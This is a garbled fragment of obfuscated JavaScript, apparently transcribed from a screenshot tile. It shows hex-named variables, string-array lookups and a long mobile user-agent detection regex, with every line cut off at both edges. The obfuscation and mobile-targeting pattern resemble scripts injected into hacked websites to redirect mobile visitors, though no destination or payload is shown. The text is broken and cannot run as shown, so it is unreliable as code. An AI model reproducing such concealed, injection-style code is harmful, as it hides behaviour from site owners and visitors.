
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=